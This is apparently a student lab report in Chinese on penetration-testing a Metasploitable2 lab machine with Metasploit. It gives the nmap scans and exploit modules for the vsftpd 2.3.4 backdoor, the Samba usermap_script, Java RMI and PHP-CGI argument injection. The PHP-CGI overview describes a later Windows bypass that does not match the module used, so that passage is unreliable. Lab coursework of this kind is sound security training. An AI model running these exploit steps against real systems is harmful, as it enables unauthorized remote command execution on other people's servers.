

2.2 Port 21:Vsftpd源码包后门漏洞(笑脸漏洞)

- 漏洞概述:这个漏洞是开发者在软件中留下的后门漏洞,当连接带有vsftpd 2.3.4版本的服务器的21端口时,输入用户中带有

:),密码任意,即可运行 vsf_sysutil_extra() :打开服务器的6200端口,并且不需要密码就能从6200端口以管理员身份登入目标服务器。因为输入用户名需要带有:),所以称笑脸漏洞 - 利用过程如下:

- 探查端口是否开放:

nmap -sV -p 21 IP - 选择payload:

use exploit/unix/ftp/vsftpd_234_backdoor - 设置目的IP:

set RHOSTS IP - 运行:

run

![3d8329ab301ce043c30aacd81079f192]()

![8c73e023e352e15d9c3124118d5324fe]()

- 探查端口是否开放:





2.3 Port 139:SambaMS-RPC Shell命令注入漏洞

- 漏洞概述:Samba中负责在SAM数据库更新用户口令的代码未经过滤便将用户输入传输给了 /bin/sh 。如果在调用 smb.conf 中定义的外部脚本时,通过对 /bin/sh 的MS-RPC调用提交了恶意输入的话,就可能允许攻击者以nobody用户的权限执行任意命令

- 利用过程如下:

- 探查端口是否开放:

nmap -p 139 IP - 选择payload:

use exploit/multi/samba/usermap_script - 设置目的IP:

set RHOSTS IP - 运行:

run

![32461b649ef9222c7de6114f6a0b2475]()

![91013648d2ee3d25f946cd0bc3c9dfd5]()

- 探查端口是否开放:







2.4 Port 1099:Java RMI SERVER命令执行漏洞

- 漏洞概述:Java RMI Server 的RMI注册表和RMI激活服务的默认配置存在安全漏洞,可被利用导致代码执行

- 利用过程如下:

- 探查端口是否开放:

nmap -p 1099 IP - 选择payload:

use exploit/multi/misc/java_rmi_server - 设置目的IP:

set RHOSTS IP - 运行:

run

![982f56dcd1ca14bdff326abf7b65d796]()

![0300fc45df802091fd455a5d8863c7d1]()

- 探查端口是否开放:





2.5 Port 80:PHP CGI参数执行注入漏洞

- 漏洞概述:Windows的Best-Fit字符编码转换特性导致PHP原本的安全限制被绕过,导致攻击者可以通过特定的字符序列绕过此前CVE-2012-1823的防护,从而导致远程代码执行- 利用过程如下:

- 探查端口是否开放:

nmap -p 80 IP - 选择payload:

use exploit/multi/http/php_cgi_arg_injection - 设置目的IP:

set RHOSTS IP - 运行:

run

![91342502d1c4f54fed701827b6aab420]()

![f1be92bfb924bddf7e5b271bbcbc9884]()

- 探查端口是否开放:

3.问题及解决方案

- 无

4.学习感悟、思考等

在本次Metasploit攻击渗透实践中,使用了Metasploitable2作为靶机,这一台靶机是基于ubuntu的渗透测试环境,集成了众多Web漏洞平台,开放了许多高危漏洞端口,因此我们在kali机上可以很轻松地扫描到高危漏洞端口并且利用漏洞进行渗透。然而,在真实环境中,攻击的实施可能并不会这么轻松,正常情况下防火墙可以抵挡许多攻击,但一旦防火墙关闭,电脑无任何保护措施时,就会很容易遭受到攻击

浙公网安备 33010602011771号

浙公网安备 33010602011771号